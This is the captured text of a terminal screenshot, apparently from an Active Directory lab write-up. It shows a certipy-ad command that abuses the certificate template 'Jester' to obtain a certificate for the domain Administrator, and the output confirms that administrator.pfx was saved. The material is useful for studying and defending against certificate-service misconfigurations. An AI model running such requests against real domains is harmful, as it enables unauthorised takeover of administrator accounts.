 ┌──(brady㉿akali)-[~]
└─$ certipy-ad req -u bill.finger@halys.circus -hashes -ca halys-CA -template Jester
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
  "(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 3
[*] Got certificate with UPN 'Administrator@halys.circus'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌──(brady㉿akali)-[~]
└─$